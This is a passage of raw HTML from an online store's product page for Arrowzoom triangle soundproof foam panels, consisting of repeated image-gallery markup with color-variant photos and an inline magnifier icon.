src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339471827232"> <span class="visually-hidden"> Open media 17 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339471991072" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339471991072" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black & Red / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339471991072"> <span class="visually-hidden"> Open media 18 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339472482592" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339472482592" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339472482592"> <span class="visually-hidden"> Open media 19 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339472843040" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339472843040" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red & Blue / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
